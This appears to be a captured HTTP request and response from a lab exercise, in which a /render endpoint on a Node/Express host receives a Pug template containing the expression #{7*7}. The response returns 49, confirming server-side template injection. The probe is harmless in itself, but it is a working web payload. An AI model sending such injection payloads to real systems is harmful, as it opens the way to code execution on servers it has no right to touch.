 Request
Clear − +
1 POST /render HTTP/1.1
2 Host: 10.10.46.93:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 253
9 Origin: http://10.10.46.93:5000
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.10.46.93:5000/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 template=doctype+html%0Ahead%0A++title+Test%0Ah1+Result%3A+%23%7B7*7%7D
Response
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 158
5 ETag: W/"9e-qqsxXQ4Ht+HbEpj8Zs4ffIHmYQg"
6 Date: Fri, 06 Jun 2025 17:20:04 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 <html>
11
12 <head></head>
13
14 <body>
15 <pre>&lt;!DOCTYPE html&gt;&lt;head&gt;&lt;title&gt;Test&lt;/title&gt;&lt;/head&gt;&lt;h1&gt;Re
sult: 49&lt;/h1&gt;</pre>
16 </body>
17
18 </html>